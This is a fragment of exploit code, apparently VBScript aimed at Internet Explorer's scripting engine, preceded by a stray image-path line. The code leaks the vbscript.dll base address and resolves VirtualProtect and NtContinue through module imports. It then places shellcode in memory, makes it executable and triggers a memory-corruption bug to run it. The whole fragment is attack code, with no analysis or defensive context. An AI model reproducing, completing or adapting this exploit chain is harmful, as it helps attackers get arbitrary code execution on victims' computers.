 vb_adrr=LeakVBAddr()
vbscript_mod_base   = GetBaseAddrByPoiAddr(GetUint32(vb_adrr))
//IsEmpty(vbscript_mod_base)
msvcrt_mod_base     = GetModuleFromImport(vbscript_mod_base, "msvcrt.dll")
//IsEmpty(msvcrt_mod_base)
kernelbase_mod_base = GetModuleFromImport(msvcrt_mod_base, "kernelbase.dll")
//IsEmpty(kernelbase_mod_base)
ntdll_mod_base      = GetModuleFromImport(msvcrt_mod_base, "ntdll.dll")
//IsEmpty(ntdll_mod_base)
api_VirtualProtect  = GetProcAddress(kernelbase_mod_base, "VirtualProtect")
//IsEmpty(api_VirtualProtect)
api_NtContinue      = GetProcAddress(ntdll_mod_base,"NtContinue")
//IsEmpty(api_NtContinue)
SetMemValue(shellcode())
sc = GetMemValue() + 8
MsgBox "shellcode"
IsEmpty(sc)
SetMemValue(make_virtualprotect_bytes(sc))
v2 = GetMemValue() + &h10FDC
SetMemValue(make_final_bytes(v2))
v3 = GetMemValue()
trigger_var_clear()